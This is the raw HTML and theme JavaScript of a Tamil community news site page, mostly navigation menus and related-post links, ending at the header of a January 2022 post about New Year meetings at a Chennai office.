href=\"https:\/\/velaler.com\/is-evr-guru-for-voc-veeramani-is-the-harm-of-the-society-ki-veeramani-controversy-talk-maridas-explains\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8 \u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bc1&#8230; \u0bae\u0bbe\u0bb0\u0bbf\u0ba4\u0bbe\u0bb8\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bae\u0bcd\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8 \u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bc1&#8230; \u0bae\u0bbe\u0bb0\u0bbf\u0ba4\u0bbe\u0bb8\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bae\u0bcd\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2021\/09\/marithas-218x150.jpeg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/\" class=\"td-post-category\">\u0b92\u0bb2\u0bbf \/\u0b92\u0bb3\u0bbf \/ \u0b85\u0b9a\u0bcd\u0b9a\u0bc1<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/is-evr-guru-for-voc-veeramani-is-the-harm-of-the-society-ki-veeramani-controversy-talk-maridas-explains\/\" rel=\"bookmark\" title=\"&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8 \u0baa\u0bc7\u0b9a\u0bcd\u0b9a\u0bc1&#8230; \u0bae\u0bbe\u0bb0\u0bbf\u0ba4\u0bbe\u0bb8\u0bcd \u0bb5\u0bbf\u0bb3\u0b95\u0bcd\u0b95\u0bae\u0bcd\">&#8220;\u0bb5.\u0b89.\u0b9a\u0bbf \u0b95\u0bcd\u0b95\u0bc1  \u0b95\u0bc1\u0bb0\u0bc1 \u0b88\u0bb5\u0bc7\u0bb0\u0bbe? \u0b85\u0b9f\u0baa\u0bbe\u0bb5\u0bbf\u0b95\u0bb3\u0bbe! \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf\u0baf\u0bc6\u0bb2\u0bcd\u0bb2\u0bbe\u0bae\u0bcd \u0b9a\u0bae\u0bc2\u0b95\u0ba4\u0bcd\u0ba4\u0bbf\u0ba9\u0bcd \u0b95\u0bc7\u0b9f\u0bc1&#8221;-\u0b95\u0bbf \u0bb5\u0bc0\u0bb0\u0bae\u0ba3\u0bbf \u0b9a\u0bb0\u0bcd\u0b9a\u0bcd\u0b9a\u0bc8...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/change-the-name-for-pallars-as-iyer\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/12\/agni_redpix-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/video\/\" class=\"td-post-category\">\u0baa\u0ba4\u0bbf\u0bb5\u0bc1 \u0b92\u0bb3\u0bbf<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/change-the-name-for-pallars-as-iyer\/\" rel=\"bookmark\" title=\"\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!\">\u0baa\u0bb3\u0bcd\u0bb3\u0bb0\u0bcd\u0b95\u0bb3\u0bc1\u0b95\u0bcd\u0b95\u0bc1 \u0b90\u0baf\u0bb0\u0bcd \u0b8e\u0ba9 \u0baa\u0bc6\u0baf\u0bb0\u0bc8 \u0bae\u0bbe\u0bb1\u0bcd\u0bb1\u0bbf\u0b95\u0bcd \u0b95\u0bca\u0bb3\u0bcd\u0bb3\u0bc1\u0b99\u0bcd\u0b95\u0bb3\u0bcd!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_7ae","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_21_7ae));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 27;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/velaler.com\/irandaam-viranaicker-natkurippu-the-diary-of-viranaicker-1778-1792\/\" rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!\" data-type=\"image_tag\" data-img-url=\"https:\/\/velaler.com\/wp-content\/uploads\/2020\/08\/irandaam-viranaicker-natkurippu-the-diary-of-viranaicker-1778-1792-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/velaler.com\/category\/audio-video\/books\/\" class=\"td-post-category\">\u0baa\u0bc1\u0ba4\u0bcd\u0ba4\u0b95\u0bae\u0bcd<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/velaler.com\/irandaam-viranaicker-natkurippu-the-diary-of-viranaicker-1778-1792\/\" rel=\"bookmark\" title=\"\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!\">\u0baa\u0bc1\u0ba4\u0bc1\u0b9a\u0bcd\u0b9a\u0bc7\u0bb0\u0bbf \u0bb5\u0bbe\u0bb4\u0bcd \u0b9a\u0bbe\u0ba4\u0bbf\u0b95\u0bb3\u0bc8 \u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bc1 \u0bb5\u0bc0\u0bb0\u0bbe\u0ba8\u0bbe\u0baf\u0b95\u0bcd\u0b95\u0bb0\u0bbf\u0ba9\u0bcd \u0ba8\u0bbe\u0b9f\u0bcd\u0b95\u0bc1\u0bb1\u0bbf\u0baa\u0bcd\u0baa\u0bbf\u0bb2\u0bcd \u0bb5\u0bb2\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf, \u0b87\u0b9f\u0b99\u0bcd\u0b95\u0bc8 \u0b9a\u0bbe\u0ba4\u0bbf!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_21_7ae","td_hide_prev":true,"td_hide_next":true}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_21_7ae" id="tdi_22_66f" data-td_block_id="tdi_21_7ae" data-td_filter_value="" href="https://velaler.com/category/audio-video/">All</a><a class="mega-menu-sub-cat-tdi_21_7ae"  id="tdi_23_676" data-td_block_id="tdi_21_7ae" data-td_filter_value="23" href="https://velaler.com/category/audio-video/audio/">Audio</a><a class="mega-menu-sub-cat-tdi_21_7ae"  id="tdi_24_f67" data-td_block_id="tdi_21_7ae" data-td_filter_value="26" href="https://velaler.com/category/audio-video/magazine/">இதழ்கள்</a><a class="mega-menu-sub-cat-tdi_21_7ae"  id="tdi_25_866" data-td_block_id="tdi_21_7ae" data-td_filter_value="24" href="https://velaler.com/category/audio-video/zoom/">நேரிலை</a><a class="mega-menu-sub-cat-tdi_21_7ae"  id="tdi_26_609" data-td_block_id="tdi_21_7ae" data-td_filter_value="25" href="https://velaler.com/category/audio-video/video/">பதிவு ஒளி</a><a class="mega-menu-sub-cat-tdi_21_7ae"  id="tdi_27_6ff" data-td_block_id="tdi_21_7ae" data-td_filter_value="27" href="https://velaler.com/category/audio-video/books/">புத்தகம்</a></div></div><div id=tdi_21_7ae class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" class="td-image-wrap " title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" ><img class="entry-thumb" src="[data-uri]" alt="" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2022/02/mayam_youtube_pirabhakaran-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/video/" class="td-post-category">பதிவு ஒளி</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/why-is-prabhakaran-not-escaped-agni-subramaniam-mayam-youtube/" rel="bookmark" title="மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் | Agni Subramaniam">மேதகு பிரபாகரன் தப்பிச் செல்லாதது ஏன்? | புலிகள் பெயரில் தமிழர் ஏமாற்றம் |&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1/" rel="bookmark" class="td-image-wrap " title="ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி சுப்ரமணியம், பேட்டி (பாகம் 1)" ><img class="entry-thumb" src="[data-uri]" alt="" title="ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி சுப்ரமணியம், பேட்டி (பாகம் 1)" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/11/as-youtubevelaler-logo-img.-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/video/" class="td-post-category">பதிவு ஒளி</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/jaibhim-controversy-how-the-vanangaman-relief-ship-joined-eelam-agni-subramaniam-interview-part-1/" rel="bookmark" title="ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி சுப்ரமணியம், பேட்டி (பாகம் 1)">ஜெய்பீம் சர்ச்சை&#8230;.  வணங்காமண் நிவாரண கப்பல் எப்படி ஈழம் சேர்ந்தது. &#8211; அக்னி&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature/" rel="bookmark" class="td-image-wrap " title="தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!" ><img class="entry-thumb" src="[data-uri]" alt="" title="தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/10/sangatamil-ilakiyangal-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/" class="td-post-category">ஒலி /ஒளி / அச்சு</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/the-important-role-of-velalers-in-preserving-the-tamil-language-velalers-who-praised-and-preserved-the-sangakkala-literature/" rel="bookmark" title="தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!">தமிழ் மொழியை பாதுகாத்ததில் வேளாளர்களின் முக்கிய பங்கு!!! சங்ககால இலக்கியங்களை போற்றி பாதுகாத்த வேளாளர்கள்!!!</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://velaler.com/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter/" rel="bookmark" class="td-image-wrap " title="கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம் இதழின் கட்டுரை!" ><img class="entry-thumb" src="[data-uri]" alt="" title="கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம் இதழின் கட்டுரை!" data-type="image_tag" data-img-url="https://velaler.com/wp-content/uploads/2021/10/theeran-chinnamalai-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://velaler.com/category/audio-video/magazine/" class="td-post-category">இதழ்கள்</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://velaler.com/article-in-thittam-magazine-about-kongunattu-maviran-velaler-deeran-chinnamalai-and-velaler-thupakki-counter/" rel="bookmark" title="கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம் இதழின் கட்டுரை!">கொங்குநாட்டு மாவீரன் வேளாளர் தீரன் சின்னமலை பற்றயும் வேளாளர் துப்பாக்கி கவுண்டர் பற்றியும் திட்டம்&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_21_7ae" data-td_block_id="tdi_21_7ae"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_21_7ae" data-td_block_id="tdi_21_7ae"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-566"><a href="https://velaler.com/business/">வணிகம்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-1987"><a href="https://velalermatrimony.com/">திருமணம்</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-109"><a href="#">பிற</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-576"><a href="https://docs.google.com/forms/d/e/1FAIpQLSdFv54GFsPKFiOibyztaneSuAsWBhckt88YXMW9gAT-PN70Ng/viewform?usp=sf_link">தொடர்பு</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-113"><a href="#">தலைமையகம்</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-114"><a href="#">பிரதிநிதிகள்</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-112"><a href="#">சட்டம்</a></li>
</ul>
</li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://velaler.com/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
            </div>
        </div>
    </div>

</div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-default ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://velaler.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in செய்தி" class="entry-crumb" href="https://velaler.com/category/news/">செய்தி</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="View all posts in புகைப்பட தொகுப்பு" class="entry-crumb" href="https://velaler.com/category/news/photo-gallary/">புகைப்பட தொகுப்பு</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்!</span></div></div>

            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-2718" class="post-2718 post type-post status-publish format-standard has-post-thumbnail category-photo-gallary" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header">

            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://velaler.com/category/news/">செய்தி</a></li><li class="entry-category"><a  href="https://velaler.com/category/news/photo-gallary/">புகைப்பட தொகுப்பு</a></li></ul>
            <header class="td-post-title">
                <h1 class="entry-title">வேளாள உறவுகளோடு சென்னை வேளாளர் மைய அலுவலகத்தில் புத்துணர்வோடு புத்தாண்டு சந்திப்புகள்!</h1>
                

                <div class="td-module-meta-info">
                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">By</div> <a href="https://velaler.com/author/gowtham/">தமிழன்</a><div class="td-author-line"> - </div> </div>                    <!-- date --><span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-01-03T04:38:39-05:30" >January 3, 2022</time></span>                    <!-- comments --><div class="td-post-comments"><a href="https://velaler.com/new-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai/#respond"><i class="td-icon-comments"></i>0</a></div>                    <!-- views --><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-2718">772</span></div>                </div>

            </header>

        </div>

        <div class="td-post-sharing-top"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fvelaler.com%2Fnew-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3+%E0%AE%89%E0%AE%B1%E0%AE%B5%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AF%86%E0%AE%A9%E0%AF%8D%E0%AE%A9%E0%AF%88+%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AF%88%E0%AE%AF+%E0%AE%85%E0%AE%B2%E0%AF%81%E0%AE%B5%E0%AE%B2%E0%AE%95%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%B2%E0%AF%8D+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AF%81%E0%AE%A3%E0%AE%B0%E0%AF%8D%E0%AE%B5%E0%AF%8B%E0%AE%9F%E0%AF%81+%E0%AE%AA%E0%AF%81%E0%AE%A4%E0%AF%8D%E0%AE%A4%E0%AE%BE%E0%AE%A3%E0%AF%8D%E0%AE%9F%E0%AF%81+%E0%AE%9A%E0%AE%A8%E0%AF%8D%E0%AE%A4%E0%AE%BF%E0%AE%AA%E0%AF%8D%E0%AE%AA%E0%AF%81%E0%AE%95%E0%AE%B3%E0%AF%8D%21&url=https%3A%2F%2Fvelaler.com%2Fnew-year-meetings-with-vellala-relations-at-the-velaler-head-office-chennai%2F&via=%E0%AE%B5%E0%AF%87%E0%AE%B3%E0%AE%BE%E0%AE%B3%E0%AE%B0%E0%AF%8D+%E0%AE%AE%E0%AF%88%E0%AE%AF%E0%AE%AE%E0%AF%8D">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
